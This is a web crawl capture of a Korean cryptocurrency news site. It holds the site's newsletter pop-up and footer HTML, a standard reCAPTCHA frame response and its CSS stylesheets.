	    0% { opacity:0; -webkit-transform: translate(0px,40px); }
	    100% { opacity:1; -webkit-transform: translate(0px,0px); }
	}

	@-o-keyframes slide-up-fade-in {
	    0% { opacity:0; -o-transform: translate(0px,40px); }
	    100% { opacity:1; -o-transform: translate(0px,0px); }
	}

	@-ms-keyframes slide-up-fade-in {
	    0% { opacity:0; -ms-transform: translate(0px,40px); }
	    100% { opacity:1; -ms-transform: translate(0px,0px); }
	}

	.subscribe-text .description span{ display:block; }
</style>
<aside class="no-print">
	<div class="subscribe-wrap" style="display:none;">
		<div class="subscribe-area slide-up-fade-in">
			<div class="subscribe-top">
				<div class="subscribe-text">
					<i class="slide-up-fade-in icon">
						<span><img src="https://img.blockstreet.co.kr/assets/image/banner/maillogo.svg" alt="뉴스레터 구독 아이콘"></span>
					</i>
					<p class="title">
						<span>블록스트리트 뉴스레터 구독</span>
					</p>
					<p class="description">
						<span>팩트와 인사이트가 정확하고</span>
						<span>독보적인 코인뉴스 뉴스레터를 통해</span>
						<span>매일 중요한 정보를 받아볼 수 있습니다.</span>
					</p>
				</div>
				<div class="subscribe-meassge" style="display:none;">
					<p class="speech-box"></p>
					<i class="speech-icon">
						<span><img src="https://img.blockstreet.co.kr/assets/image/banner/speech_icon.svg"></span>
					</i>
				</div>
			</div>
			<div class="subscribe-bottom">
				<form action="" name="" method="">
					<input type="text" name="name" id="name" placeholder="이름" autocomplete="off">
					<input type="email" name="email" id="email" placeholder="이메일" autocomplete="off">
					<div class="subscribe-check">
						<input type="checkbox" id="email-chk"><label for="email-chk"><em>개인정보 수집 및 이용</em>에 동의</label>
						<button type="button" id="subscribe">구독하기</button>
					</div>
				</form>
			</div>
			<div class="subscribe-close">
				<i>
					<span><img src="https://img.blockstreet.co.kr/assets/image/newsletter/close_btn.png"></span>
				</i>
			</div>
		</div>
	</div>
</aside>
        <footer>
    <div id="footer-wrap">
        <div class="footer-top">
            <div class="footer-intro">
                <div>
                    <p class="footer-logo">
                        <a href="/" aria-label="홈으로 이동"></a>
                    </p>
                    <ul>
                        <!-- <li><a href="https://www.facebook.com/profile.php?id=61552532672574" target="_blank" aria-label="페이스북 바로가기"><i><button class="footter-facebook-button"></button></i></a></li> -->
                        <li><a href="https://x.com/blockstreetGL" target="_blank" aria-label="X 바로가기"><i><button class="footter-x-button"></button></i></a></li>
                        <li><a href="https://t.me/blockstreetOfficial" target="_blank" aria-label="텔레그램 바로가기"><i><button class="footter-telegram-button"></button></i></a></li>
                        <li><a href="https://www.youtube.com/@bltoken" target="_blank" aria-label="유튜브 바로가기"><i><button class="footter-youtube-button"></button></i></a></li>
                        <li><a href="https://play.google.com/store/apps/details?id=co.kr.blockstreet" target="_blank" aria-label="플레이스토어 바로가기"><i><button class="footter-playstore-button"></button></i></a></li>
                        <!-- <li><a href="https://www.instagram.com/blockstreet_news/" target="_blank" aria-label="인스타그램 바로가기"><i><button class="footter-instagram-button"></button></i></a></li> -->
                    </ul>
                    <!-- <form>
                        <select name="url" onchange="window.open(this.value)">
                            <option value="" selected disabled>패밀리사이트</option>
                        </select>
                    </form> -->
                </div>
                <div>
                    <ul>
                        <li><a href="/company"><span>매체소개</span></a></li>
                        <li><a href="/company/adpartnership"><span>제휴안내</span></a></li>
                        <li><a href="/company/copyright"><span>저작권규약</span></a></li>
                        <li><a href="/company/email_refusal"><span>이메일무단수집거부</span></a></li>
                        <li><a href="/company/protection"><span>청소년보호정책</span></a></li>
                        <li><a href="/company/ethics"><span>윤리강령</span></a></li>
                        <li><a href="/company/grievance"><span>고충처리</span></a></li>
                        <li><a href="/company/guide"><span>사이트맵</span></a></li>
                        <li><a href="/company/terms"><span>이용약관</span></a></li>
                        <li><a href="/company/privacy"><span>개인정보취급방침</span></a></li>
                    </ul>
                    <p>
                        <!-- <span>블록스트리트는 블록체인 경제구조에서 약자들의 목소리를 대변하는 4차 산업 전문 경제미디어입니다. 블록체인 기술이 생태계에 만연한 정보의 비대칭성을 해소해 주듯이, 블록스트리트는 금융과 보안, 경제 민주주의에서 소외된 계층을 지원할 것입니다.</span> -->
                        <span>블록스트리트는 가상자산 & 블록체인 경제 매체로써, 투자자들이 반드시 알아야 할 뉴스와 정보를 정확하고 심도있게 전달합니다.</span>
                    </p>
                </div>
            </div>
        </div>
        <div class="footer-bottom">
            <p>
                <!-- <span>(주)아이노아 벤쳐스 | 서울시 강남구 봉은사로29길 9-2 3층(논현동, 더케아빌딩) | 사업자등록번호 : 813-88-02756 | 등록일자 : 2019.10.01</span> -->
                <span>(주)블록스트리트 | 서울특별시 영등포구 국제금융로6길 33, 919소 씨195(여의도동, 맨하탄빌딩) | 사업자등록번호 : 836-81-03327 | 등록일자 : 2019.10.01</span>
                <span>발행일자 : 2019.07.01 제호 : 블록스트리트 | 대표자 : 조광호 | 편집인 : 조광호 | 청소년보호책임자 : 최주훈</span>
                <span>Fax : 02. 855. 0415 mail to joohoon@blockstreet.co.kr</span>
            </p>
            <p>
                <span>블록스트리트의 모든 콘텐츠는 저작권법의 보호를 받는 바, 무단 전재·복사·배포 등은 법적 제재를 받을 수 있습니다.</span>
                <span>Copyright © Blockstreet. All Rights Reserved.</span>
            </p>
        </div>
    </div>
</footer>
<button type="button" class="btn-top">
    <i><img src="https://img.blockstreet.co.kr/assets/image/icons/scrolltop_icon.svg" alt="최상단으로 가기"></i>
    <span class="visually_hidden">TOP</span>
</button>
<script>
    function familyurl(url) {
        window.open('about:blank').location.href = url;
    }
</script>

    </div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yUBrb9BzIbSndKe5DrmcZw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769113132830');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://img.blockstreet.co.kr/assets/css/common.css?v=1769113125
body_size: 25921
content:
@charset "UTF-8";

@font-face {
    font-family: 'KoPubDotumMedium';
    src: url('https://cdn.jsdelivr.net/gh/projectnoonnu/noonfonts_two@1.0/KoPubDotumMedium.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'Pretendard-Regular';
    src: url('https://cdn.jsdelivr.net/gh/Project-Noonnu/noonfonts_2107@1.1/Pretendard-Regular.woff') format('woff');
    font-weight: 400;
    font-style: normal;
}
@font-face {
    font-family: 'Noto Sans KR';
    font-style: normal;
    font-weight: 100;
    src: url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Thin.woff2) format('woff2'),
         url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Thin.woff) format('woff'),
         url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Thin.otf) format('opentype');
}
@font-face {
    font-family: 'Noto Sans KR';
    font-style: normal;
    font-weight: 300;
    src: url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Light.woff2) format('woff2'),
         url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Light.woff) format('woff'),
         url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Light.otf) format('opentype');
}
@font-face {
    font-family: 'Noto Sans KR';
    font-style: normal;
    font-weight: 400;
    src: url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Regular.woff2) format('woff2'),
         url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Regular.woff) format('woff'),
         url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Regular.otf) format('opentype');
}
@font-face {
    font-family: 'Noto Sans KR';
    font-style: normal;
    font-weight: 500;
    src: url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Medium.woff2) format('woff2'),
         url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Medium.woff) format('woff'),
         url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Medium.otf) format('opentype');
}
@font-face {
    font-family: 'Noto Sans KR';
    font-style: normal;
    font-weight: 700;
    src: url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Bold.woff2) format('woff2'),
         url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Bold.woff) format('woff'),
         url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Bold.otf) format('opentype');
}
@font-face {
    font-family: 'Noto Sans KR';
    font-style: normal;
    font-weight: 900;
    src: url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Black.woff2) format('woff2'),
         url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Black.woff) format('woff'),
         url(//fonts.gstatic.com/ea/notosanskr/v2/NotoSansKR-Black.otf) format('opentype');
}

@media all and (max-width:480px){
    
    #header-wrap, #container, .footer-top{width: 95%;min-width: 270px}
    #header-wrap .header-btn ul{margin: 3px auto 0 auto}
    #header-wrap .header-btn ul .header-icon{float: left;margin: 18px 0 0 10px;position: relative;height: 30px}
    #header-wrap .header-btn ul .header-icon i span > img{width: 20px}

    .footer-intro{width: 100%}
    .footer-intro > div{width: 100%}
    .footer-bottom p{width: 95%}
    
    .footer-intro > div:first-child{overflow: hidden}
    .footer-intro > div:first-child ul{float: left;width: 100% !important}
    .footer-intro > div:first-child ul select{float: right;margin: 15px 0 0 0 !important;width: 130px}
    .footer-intro > div:last-child > ul li span{
        font-weight: 700;
        letter-spacing: -.065em;
        font-size: 14px;
    }

    footer select{display: none}

    .main-banner-area{
        width: 95%;
        min-width: 275px;
    }

    .subscribe-area{width: 280px}
    .footer-bottom{text-align: left}
    .footer-bottom p span{
        line-height: 20px;
        font-size: 13px;
        letter-spacing: -.025em;
    }

    .btn-lang button{ width:45px !important; }

}
@media all and (min-width:481px) and (max-width:767px){
    
    #header-wrap, #container, .footer-top{width: 95%;min-width: 270px}
    #header-wrap .header-btn ul .header-icon{float: left;margin: 18px 0 0 18px;position: relative;height: 30px}
    #header-wrap .header-btn ul .header-icon i span > img{width: 25px}
    .footer-logo{display: inline-block;float: left;}
    .footer-logo img{width: 180px !important;margin: 4px 0 0 0 !important}
    .footer-intro{width: 100%}
    .footer-intro > div{width: 100%}
    .footer-intro > div:first-child{margin: 0}
    .footer-bottom p{width: 95%}
    
    .footer-intro > div:first-child{overflow: hidden}
    .footer-intro > div:first-child ul{float: right}
    .footer-intro > div:first-child ul select{float: right;margin: 15px 0 0 0 !important;width: 130px}
    .footer-intro > div:last-child > ul li span{
        font-weight: 700;
        letter-spacing: -.065em;
        font-size: 14px;
    }

    footer select{display: none;}

    .main-banner-area{
        width: 430px;
        height: 305px;
    }

    .subscribe-area{width: 280px}

    .footer-bottom{text-align: left;}
    .footer-bottom p span{
        line-height: 20px;
        font-size: 13px;
        letter-spacing: -.025em;
    }

}
@media all and (min-width:768px) and (max-width:1024px){

    #header-wrap, #container, .footer-top{width: 719px}
    #header-wrap .header-btn ul .header-icon{float: left;margin: 18px 0 0 18px;position: relative;height: 30px}
    #header-wrap .header-btn ul .header-icon i span > img{width: 25px}
    .footer-intro{width: 100%;overflow: hidden;position: relative}
    .footer-intro > div:first-child{position: relative}
    .footer-intro > div:first-child > ul{position: absolute;right: 130px;top:0}
    .footer-intro > div:last-child > ul li span{
        font-weight: 700;
        letter-spacing: -.065em;
        font-size: 13.5px;
    }
    .footer-intro select{position: absolute;top:0;right: 0}
    .footer-bottom p{width: 95%;top:30px;right: 0}

    .main-banner-area{
        width: 430px;
        height: 305px;
    }

    .subscribe-area{width: 330px}

    .footer-bottom{text-align: center}
    .footer-bottom p span{
        display: block;
        line-height: 20px;
        font-size: 13px;
        letter-spacing: -.025em;
    }
}
@media all and (min-width:1025px) and (max-width:1280px){

    #header-wrap, #container, .footer-top{width: 980px}
    #header-wrap .header-btn ul .header-icon{float: left;margin: 18px 0 0 18px;position: relative;height: 30px}
    #header-wrap .header-btn ul .header-icon i span > img{width: 25px}
    .footer-logo{margin:0 0 20px 0}
    .footer-logo img{width: 180px !important}
    
    .footer-intro{width: 100%;overflow: hidden;position: relative}
    .footer-intro > div:first-child{position: relative}
    .footer-intro > div:first-child > ul{position: absolute;right: 130px;top:0}
    .footer-intro > div:nth-child(2) p{margin: -10px 0 0 0}
    .footer-intro > div:last-child > ul li span{
        font-weight: 700;
        letter-spacing: -.065em;
        font-size: 15px;
    }

    .footer-bottom p{width: 95%;top:30px;right: 0}
    
    .footer-intro select{position: absolute;top:0;right: 0}
    
    .main-banner-area{
        width: 430px;
        height: 305px;
    }

    .subscribe-area{width: 280px}

    .footer-bottom{text-align: center;}
    .footer-bottom p span{
        display: block;
        line-height: 20px;
        font-size: 13px;
        letter-spacing: -.025em;
    }

}
@media all and (min-width:1281px){

    #header-wrap, #container, .footer-top{width: 1280px}
    #header-wrap .header-btn ul .header-icon{float: left;margin: 18px 0 0 18px;position: relative;height: 30px}
    #header-wrap .header-btn ul .header-icon i span > img{width: 25px}
    .footer-logo img{width: 170px !important}

    .footer-intro{width: 100%;overflow: hidden;position: relative}
    .footer-intro > div{float: left}
    .footer-intro > div:first-child{width: 18%}
    .footer-intro > div:last-child{width: 67%}
    .footer-intro > div ul li a i img{width: 40px;margin: 2px 0 0 0}
    .footer-intro > div:last-child > ul li span{
        font-weight: 700;
        letter-spacing: -.065em;
        font-size: 15px;
    }

    .footer-intro select{position: absolute;top:30px;right: 0}

    .main-banner-area{
        width: 430px;
        height: 305px;
    }

    .subscribe-area{width: 280px}

    .footer-bottom{text-align: center;}
    .footer-bottom p span{
        display: block;
        line-height: 20px;
        font-size: 13px;
        letter-spacing: -.025em;
    }
    
}
*{margin: 0;padding: 0;list-style:none;vertical-align:top;border-collapse: collapse}
html{text-rendering: optimizeLegibility;-webkit-font-smoothing: antialiased}
body{background-color:transparent;overflow-y: scroll;overflow-x: hidden;color:#222;height: 100%;scroll-behavior: smooth;-webkit-text-size-adjust: none;box-sizing: border-box;-webkit-font-smoothing: subpixel-antialiased;-webkit-font-smoothing: subpixel-antialiased}
body,button,dd,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,input,legend,li,ol,p,select,table,td,textarea,th,ul,textarea{margin:0;padding:0}
body,button,input,select,table,textarea{font-size: 16px;font-family:"Noto Sans KR",Roboto,Noto Sans KR,"KoPubDotumMedium",sans-serif;letter-spacing: .25px}
fieldset,img,button{border:0}
ol,ul{list-style:none}
address,em{font-style:normal}
a,button{text-decoration:none;color: #999}
button{background: none;-webkit-background:none;-moz-background:none}
input:focus{outline:none;-webkit-outline:none;-moz-outline:none;}
a:hover{text-decoration:underline;border:0;cursor: pointer}
button:hover{cursor: pointer}
h1,h2,h3,h4,h5,h6{font-size: 15px;font-weight: normal}
h2{font-family:"Noto Sans KR";font-weight: 700}

img{
    image-rendering: auto !important;
    image-rendering: crisp-edges !important;
    image-rendering: -moz-crisp-edges !important;
    image-rendering: -webkit-optimize-contrast !important;
}

a:link, a:visited, a:hover{color: inherit; text-decoration: none}

#main-popup{display: none;}
#main-banner{
    position: fixed;
    width: 100%;
    height: 100%;
    z-index: 10;
}
.main-banner-area{
    position: absolute;
    background: #fff;
    z-index: 12;
    top: 40%;
    left: 50%;
    transform: translate(-50%,-50%);

}
.main-banner-area figure{
    position: relative;
    width: 100%;
    height: 400px;
    overflow-y: auto;
}
.main-banner-area figure img{width: 100%}

.main-banner-bottom{
    height: 40px;
    background: #555;
    position: absolute;
    width: 100%;
}
.main-banner-bottom p{overflow: hidden;width: 90%;margin: 0 auto;}
.main-banner-bottom p span:first-child{float: left;}
.main-banner-bottom p span:last-child{float: right;}
.main-banner-bottom p span{
    color: #fff;
    letter-spacing: -0.4px;
    font-weight: 400;
    line-height: 40px;
    font-size: 14px;
}
.main-banner-bottom p span:hover{cursor: pointer;}
.main-banner-blind{
    position: fixed;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.5);
    z-index: 11;
}

.visually_hidden{position: absolute;overflow: hidden;width: 1px;height: 1px;padding: 0;margin: -1px;border: 0;clip: rect(0,0,0,0);white-space: nowrap}

address{text-decoration: none}

#blind{width: 100%;height: 100%;background: rgba(0,0,0,0.5);position: fixed;z-index: 10;display: none}
#wrap{position: relative;min-width: 270px !important}
#header-wrap, #container, .footer-top{margin: 0 auto}

header{height: 61px;background: #fff;border-bottom: 1px solid #ccc;position: fixed;z-index: 10;width: 100%}

#header-wrap{height: 60px;background: #fff}
#header-wrap > div{float: left;line-height: 60px}

h1 p span img{vertical-align: middle}

.logo p span{display: inline-block;width: 150px}
.logo p span img{width: 100%}

#header-wrap .header-btn{float: right}
#header-wrap .header-btn ul{}

#header-wrap .header-btn ul .header-icon:hover{cursor: pointer}
#header-wrap .header-btn ul li p{}
#header-wrap .header-btn ul li p span{font-size: 0.9em;font-weight: 700}

main{position: relative;width: 100%;padding: 61px 0 61px 0}
main #container{padding: 20px 0 30px 0}
main #container .content{position: relative}

.subscribe-area{position: fixed;z-index: 100;bottom: 0px;right: 0px;background: #fff;box-shadow: 2px 4px 12px rgb(0 0 0 / 28%);}
.subscribe-area .speech-icon{width: 40px;margin: 0 auto;display: inline-block;position: relative;}
.subscribe-area .speech-icon img{width: inherit;position: absolute;top: -2px;left: 0}

.subscribe-area .subscribe-text{ margin-bottom:20px; }
.subscribe-area .subscribe-text i{width: 60px;margin: 0 auto;display: inline-block}
.subscribe-area .subscribe-text i img{width: 100%;}

.subscribe-area > div{}

.subscribe-top{text-align: center;padding: 30px 10px 0 10px}
.subscribe-bottom{background: #283061;padding: 20px 10px 30px 10px}

.subscribe-area .title{text-align: center;font-size: 18px;font-weight: 700;letter-spacing: -0.4px;line-height: 34px;margin: 10px 0;}
.subscribe-area .description{line-height:1.5;letter-spacing: -0.4px;width: 98%;margin: 0 auto;}
.subscribe-text .description span{ font-size: 14px !important; }
.subscribe-area .speech-box{border: 1px solid #ccc;font-size: 12px;padding: 15px 0;}
.subscribe-area .speech-box span{display: inline-block;width: 90%;margin: 0 auto;font-weight: 700;}

.subscribe-area form{width: 95%;margin: 0 auto;}
.subscribe-area input{color: #757677;padding:10px;margin: 0 0 10px 0;width: 100%;font-size: 14px !important; border: none; letter-spacing:0 !important; box-sizing:border-box !important;}
.subscribe-area input#name{ ime-mode: auto; }
.subscribe-area input[type="checkbox"]{width: 15px;height: 15px;margin: 3px 5px 0 0; display:none;}
.subscribe-area label{color: #fff;font-size: 12px;font-weight:300; position: relative; padding-left: 25px;}
.subscribe-area label em{text-decoration: underline;vertical-align:text-bottom;color: #FFF;}
.subscribe-area label:hover{cursor: pointer;}
.subscribe-area label:before { content: ''; cursor: pointer; width:15px; height:15px; border:1px solid #FFF; display: inline-block; position: absolute; left: 0; top:2px; text-align:center; line-height:15px; color:#000; }
.subscribe-area label.warning:before{ border:1px solid red; }
.subscribe-area input[type="checkbox"]:checked+label:before{ content: '\2713'; background-color:#FFF; }
.subscribe-area button{text-align: center;background: #fff;width: 100%;height: 100%;padding: 10px; border-radius: 10px;color: #000;font-weight: 700;font-size: 14px;letter-spacing: -.065em;margin: 10px 0 0 0;}
.subscribe-close{position: absolute;left: -15px;top:-15px}
.subscribe-close:hover{cursor: pointer}
.subscribe-close i{width: 25px;height: 25px;border-radius: 100%;display: inline-block;background: #fff;text-align: center;line-height: 25px;border: 1px solid #ccc; box-shadow: 1px 1px 1px 0 gray; }
.subscribe-close i span{display: inline-block;width: 50%;margin: 0 auto}
.subscribe-close i span img{width: 100%;display: inline-block;vertical-align: middle;margin: -3px 0 0 0;}
.subscribe-check{margin:5px 0 0 0}
.subscribe-meassge{padding:0 0 15px 0}

.quotation-list .news-top {
    width: 97%;
    margin: 5px auto 10px auto;
}
.quotation-list{
    width: 100%;
    background: #fff;
    padding: 0 0 20px 0;
    margin: 1% 0 2% 0;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    white-space: normal;
    box-shadow: 2px 4px 12px rgb(0 0 0 / 8%);
    box-sizing: border-box;
}
.quotation-table{
    display: inline-block;
    height: 287px;
    width: 97%;
    margin: 0 auto;
}
.quotation-list .quotation-info{
    font-size: 14px;
    letter-spacing: -.065em;
    text-align: center;
    margin: 10px auto 0 auto;
    height: 30px;
    width: 90%;
}

/* 코인시세표 */
.quotation-table .tab_menu01{width:100%;margin: 0 auto 10px auto;position:relative}
.quotation-table .tab_menu01 ul{overflow: hidden;height: inherit}
.quotation-table .tab_menu01 ul li{float:left;text-align:left;line-height:1.5}
.quotation-table .tab_menu01 ul li::after {content: ''; display: block; clear: both;}
.quotation-table .tab_menu01 ul li h3 {width: 540px; display: inline-block; overflow: hidden; text-overflow: ellipsis;  white-space: nowrap; font-size: 14px;}

.quotation-table .tab_menu01 label{
    width:56px;
    height:30px;
    display:block;
    line-height:30px;
    text-align: center; 
    color: #a9a9aa; 
    cursor: pointer;
}
.quotation-table .tab_menu01 label:hover {font-weight: bold;}
.quotation-table .tab_menu01 input{display:none;}
.quotation-table .tab_menu01 input:checked ~ label{font-weight: bold; color: #37383d;}
.quotation-table .tab_menu01 input:checked ~ .tabCon01{ display:block;}
.quotation-table .tab_menu01 .tabCon01 {
    width: 100%;
    display:none;
    text-align:left;
    border-top: 1px #e0e0e0 solid;
    box-sizing: border-box;
    position:absolute;
    top:70px;
    left:0;
}
.quotation-table .tab_menu01 .tabCon01 table {width: 100%;}
.quotation-table .tab_menu01 .tabCon01 table thead th {height: 25px; background: #f9f9f9; text-align: center; vertical-align: middle; font-size: 12px; color: #97989b;}
.quotation-table .tab_menu01 .tabCon01 table tbody td {height: 42px; border-bottom: 1px #f0f0f0 solid; box-sizing: border-box; text-align: center; vertical-align: middle; font-size: 12px; color: #37383d;}
.quotation-table .tab_menu01 .tabCon01 table tbody td span.gly {color: #a9a9aa;}
.quotation-table .tab_menu01 .tabCon01 table tbody td span.red, .quotation-table .tab_menu01 .tabCon01 table tbody td span.red_none{color: #db1717;}
.quotation-table .tab_menu01 .tabCon01 table tbody td span.blu, .quotation-table .tab_menu01 .tabCon01 table tbody td span.blu_none{color: #1534d4;}
.quotation-table .tab_menu01 .kr_won{ display:none; }

@media all and (max-width:379px){

    .td002, .td003, .td004{display: none !important}

    .quotation-table{
        display: inline-block;
        height: 307px;
        width: 97%;
        margin: 0 auto;
    }
    .quotation-table .tab_menu01 .tabCon01 {
        width: 100%;
        display:none;
        text-align:left;
        border-top: 1px #e0e0e0 solid;
        box-sizing: border-box;
        position:absolute;
        top:70px;
        left:0;
    }

    .quotation-list .quotation-info{
        font-size: 14px;
        letter-spacing: -.065em;
        text-align: center;
        margin: 10px auto 0 auto;
        height: 60px;
        width: 90%;

    }
}
@media all and (min-width:380px) and (max-width:499px){

    .td002, .td003, .td004{display: none !important}

    .quotation-table{
        display: inline-block;
        height: 307px;
        width: 97%;
        margin: 0 auto;
    }
    .quotation-table .tab_menu01 .tabCon01 {
        width: 100%;
        display:none;
        text-align:left;
        border-top: 1px #e0e0e0 solid;
        box-sizing: border-box;
        position:absolute;
        top:70px;
        left:0;
    }
}
@media all and (min-width:500px) and (max-width:599px){

    .td002, .td003{display: none !important}
    .quotation-table{
        display: inline-block;
        height: 307px;
        width: 97%;
        margin: 0 auto;
    }

    .quotation-table .tab_menu01 .tabCon01 {
        width: 100%;
        display:none;
        text-align:left;
        border-top: 1px #e0e0e0 solid;
        box-sizing: border-box;
        position:absolute;
        top:70px;
        left:0;
    }

}
@media all and (min-width:600px) and (max-width:694px){
    .td002, .td003{display: none !important}
    .quotation-table{
        display: inline-block;
        height: 307px;
        width: 97%;
        margin: 0 auto;
    }

    .quotation-table .tab_menu01 .tabCon01 {
        width: 100%;
        display:none;
        text-align:left;
        border-top: 1px #e0e0e0 solid;
        box-sizing: border-box;
        position:absolute;
        top:40px;
        left:0;
    }
}

@media all and (min-width: 695px) and (max-width:767px){

    .td002{display: none !important}

    .quotation-table .tab_menu01 .tabCon01 {
        width: 100%;
        display:none;
        text-align:left;
        border-top: 1px #e0e0e0 solid;
        box-sizing: border-box;
        position:absolute;
        top:40px;
        left:0;
    }

}
@media all and (min-width:768px) and (max-width:1281px){

    .quotation-table .tab_menu01 .tabCon01 {
        width: 100%;
        display:none;
        text-align:left;
        border-top: 1px #e0e0e0 solid;
        box-sizing: border-box;
        position:absolute;
        top:40px;
        left:0;
    }
}
@media all and (min-width:1281px){
    .quotation-table .tab_menu01 .tabCon01 {
        width: 100%;
        display:none;
        text-align:left;
        border-top: 1px #e0e0e0 solid;
        box-sizing: border-box;
        position:absolute;
        top:40px;
        left:0;
    }
}

footer{border-top:1px solid #ccc}
.footer-wrap{width: 100%;background: #f7f9f9;font-size: 0.8em}

.footer-intro{margin: 0 auto;padding: 30px 0 10px 0}
.footer-intro > div{margin: 0 0 15px 0}
.footer-logo img{width: 160px;margin: 0 0 10px 0}

.footer-intro > div ul{overflow: hidden;padding: 0 0 12px 0}
.footer-intro > div ul li{float: left;margin: 0 5px 0 0}
.footer-intro > div:first-child ul li:hover{box-shadow: 1px 1px 5px rgba(0,0,0,0.2)}
.footer-intro > div:last-child ul li:hover{color: #f5821e}
.footer-intro > div ul li a i img{width: 40px}

.footer-intro > div:last-child > ul li i img{width: 35px}

.footer-intro > div:last-child > ul li:after{
    content:"";
    width: 1px;
    border-right: 1px solid #222;
    height: 10px;
    margin: 0 5px 0 7px;
    display: inline-block;
    position: relative;
    top:-5px;
}
.footer-intro > div:last-child > ul li:last-child span{color: #f5821e}
.footer-intro > div:last-child > ul li:last-child:after{border-right: none}
.footer-intro > p{margin: 20px 0 0 0}
.footer-intro span{
    font-size: 14px;
    line-height: 16px;
    letter-spacing: -.065em;
}
footer select{
    background: #fff;
    -webkit-background: #fff;
    -o-background: #fff;
    border:1px solid #e9e9e9;
    -webkit-border:1px solid #e9e9e9;
    -o-border:1px solid #e9e9e9;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -o-border-radius: 5px;
    font-size: 12px;
    letter-spacing: -0.4px;
    padding: 10px 20px;
    color : #222;
    -webkit-color: #222;
    -o-color: #222;
}
footer select:hover{cursor: pointer}

.footer-bottom{background: #253140;color: #fff;padding: 30px 0 50px 0}
.footer-bottom p{margin: 0 auto}
.footer-bottom p:first-child{margin: 0 auto 20px auto}

.btn-top{position: fixed;bottom: 20px;right: 20px;border:1px solid #ccc;display: none;background: rgba(255,255,255,0.8)}
.btn-top:hover{opacity: 0.8}
.btn-top i{display: inline-block;width: 50px;height: 50px}
.btn-top i img{width: 80%;margin: 5px auto 0 auto}

.fs1{font-size: 0.8em;line-height: 1.93}
.fs2{font-size: 0.9em;line-height: 1.81}
.fs3{font-size: 1em;line-height: 1.72}
.fs4{font-size: 1.1em;line-height: 1.8}
.fs5{font-size: 1.2em;line-height: 1.73}

.greed-color-5{color: #79d95e}
.greed-color-4{color: #b0e468}
.greed-color-3{color: #ebdd6b}
.greed-color-2{color: #e8a767}
.greed-color-1{color: #dc785b}

.greed-background-5{background: #79d95e;color: #fff}
.greed-background-4{background: #b0e468}
.greed-background-3{background: #ebdd6b}
.greed-background-2{background: #e8a767}
.greed-background-1{background: #dc785b}

.new-icon{width: 22px;height: 22px;line-height: 22px !important;border-radius: 3px;display: inline-block;background: #f5821e;text-align: center;font-size: 14px;color: #fff;float: left;margin: 4px 3px 0 0;letter-spacing: -0.4px;font-weight: 600}
@media print {
    * {
		-webkit-print-color-adjust: exact;
		print-color-adjust: exact;
    }
    @page {margin:0}
    .no-print {opacity:0;visibility:hidden;display:none;}
}

#footer-wrap .footer-logo a{margin-bottom:10px; width:170px; height:28px; display:inline-block; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/logo/blockstreet_logo_gray.svg');}

#footer-wrap .footter-facebook-button{width:30px; height:30px; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/icons/facebook_app_icon.svg');}
#footer-wrap .footter-telegram-button{width:30px; height:30px; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/icons/tel_app_icon.png');}
#footer-wrap .footter-youtube-button{width:30px; height:30px; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/icons/youtube_app_icon.png');}
#footer-wrap .footter-playstore-button{width:30px; height:30px; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/icons/playstore_app_icon.png');}
#footer-wrap .footter-instagram-button{width:30px; height:30px; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/icons/instargram_app_icon.svg');}
#footer-wrap .footter-x-button{width:30px; height:30px; background-size: cover; background-position: center; background-repeat: no-repeat; background-image: url('../image/icons/x_app_icon.png');}

.btn-lang button{ width:55px; border:1px solid #e9e9e9; border-radius: 5px; text-align:center; }


--- FILE ---
content_type: text/css
request_url: https://img.blockstreet.co.kr/assets/css/nav.css?v=1769113125
body_size: 16273
content:
@charset "UTF-8";

@media all and (max-width:480px){
    
    .scroll{overflow-y: scroll;height: 950px}

    .gnb > div:first-child{width: 95%}
    .gnb > div > ul{width: 95%;height: 950px}
    .gnb > div > ul li{width: 48%;margin: 0 1% 1% 0}
    .gnb > div > ul li p{padding:15px 0}

    .gnb ul li a p span i{width: 100px;display:inline-block}
    .gnb > div > ul li p span i{padding: 30px 0}
    .gnb > div > ul li p span:last-child{height: 48px}
    .gnb i img{width: 30px}

